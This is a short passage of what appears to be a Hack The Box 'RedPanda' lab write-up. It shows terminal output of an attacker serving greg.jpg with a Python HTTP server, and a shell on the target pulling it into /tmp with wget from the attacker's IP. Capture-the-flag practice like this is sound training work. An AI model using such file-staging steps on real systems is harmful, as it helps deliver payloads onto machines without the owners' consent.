 🏴☠️[eth0::192.168.0.120] kali Ø kali in ~/htb/redpanda
# ls greg.jpg
greg.jpg
🏴☠️[eth0::192.168.0.120] kali Ø kali in ~/htb/redpanda
# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.11.170 - - [30/Nov/2022 21:09:45] "GET /greg.jpg HTTP/1.1" 200 -
woodenk@redpanda:/credits$ cd /tmp/
woodenk@redpanda:/tmp$ wget http://10.10.16.2:8000/greg.jpg
--2022-11-30 19:09:45--  http://10.10.16.2:8000/greg.jpg
Connecting to 10.10.16.2:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 102766 (100K) [image/jpeg]
Saving to: ‘greg.jpg’
greg.jpg 100%[==========================
2022-11-30 19:09:46 (187 KB/s) - ‘greg.jpg’ saved [102766/102766]
woodenk@redpanda:/tmp$ ls -la greg.jpg
-rw-rw-r-- 1 woodenk logs 102766 Nov 30 19:07 greg.jpg
woodenk@redpanda:/tmp$